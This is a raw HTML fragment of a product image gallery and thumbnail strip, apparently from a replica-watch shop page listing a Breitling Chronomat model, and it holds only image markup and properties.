https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12414" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414.jpg" data-image_id="7789" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12415&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12415" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg" data-image_id="7790" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12416&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12416" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416.jpg" data-image_id="7791" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12417&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12417" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417.jpg" data-image_id="7792" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12418&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12418" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418.jpg" data-image_id="7793" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12419&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12419" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419.jpg" data-image_id="7794" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div>			</div>
			
						
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>
			
		</div><!-- .ciyashop-product-gallery -->
		
				
					<div class="ciyashop-product-thumbnails">
				<div class="ciyashop-product-thumbnails__wrapper">
					<div class="ciyashop-product-thumbnail__image" data-image_id="7790"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12415" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-150x150.jpg" data-image_id="7790" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7779"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12404" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404-150x150.jpg" data-image_id="7779" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7780"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12405" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405-150x150.jpg" data-image_id="7780" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7781"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12406" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406-150x150.jpg" data-image_id="7781" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7782"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12407" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407-150x150.jpg" data-image_id="7782" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7783"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12408" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408-150x150.jpg" data-image_id="7783" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7784"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12409" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409-150x150.jpg" data-image_id="7784" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7785"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12410" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410-150x150.jpg" data-image_id="7785" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7786"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12411" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411-150x150.jpg" data-image_id="7786" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7787"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12412" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412-150x150.jpg" data-image_id="7787" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7788"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12413" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413-150x150.jpg" data-image_id="7788" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7789"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12414" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414-150x150.jpg" data-image_id="7789" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7790"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12415" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-150x150.jpg" data-image_id="7790" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7791"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12416" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12416-150x150.jpg" data-image_id="7791" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7792"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12417" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12417-150x150.jpg" data-image_id="7792" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7793"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12418" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12418-150x150.jpg" data-image_id="7793" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="7794"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12419" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12419-150x150.jpg" data-image_id="7794" loading="lazy" /></div>				</div>
			</div>
			<div class="clearfix"></div>
			
				
	</div><!-- .ciyashop-product-images-wrapper -->
	
		
</div><!-- .ciyashop-product-images -->
<div class="images"></div>


